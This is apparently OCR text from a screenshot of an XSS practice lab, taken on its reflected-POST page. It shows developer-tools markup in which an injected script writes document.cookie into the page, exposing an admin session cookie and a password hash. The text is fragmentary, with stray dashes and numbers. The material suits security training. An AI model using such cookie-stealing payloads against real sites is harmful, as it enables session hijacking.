 概述
反射型xss(get)
反射型xss(post)
存储型xss
你已经登陆成功,退出登陆
who is
ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; name=ichunqiu; PHPSESSID=1iadqpfqbcrjqjfamfdmjchn2t; _ga_P1JF3QTQ79=GS1.1.1726128058.2.0.1726128058.0.0.0
,i don't care!
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序
<div class="breadcrumbs ace-save-state" id="breadcrumbs">…</div>
<div class="page-content">
<div id="xssr_main">
<p class="xssr_title">Which NBA player do you like?</p>
<form method="post">…</form>
<br>
" 你已经登陆成功,"
<a href="xss_reflected_post.php?logout=1">退出登陆</a>
<br>
<p class="notice">who is </p>
<script>document.write('<p>'+document.cookie+'</p>');</script>
<p> == $0
"ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; name=ichunqiu; PHPSESSID=1iadqpfqbcrjqjfamfdmjchn2t;
_ga_P1JF3QTQ79=GS1.1.1726128058.2.0.1726128058.0.0.0"
</p>
–
–
–
×19
–
–
10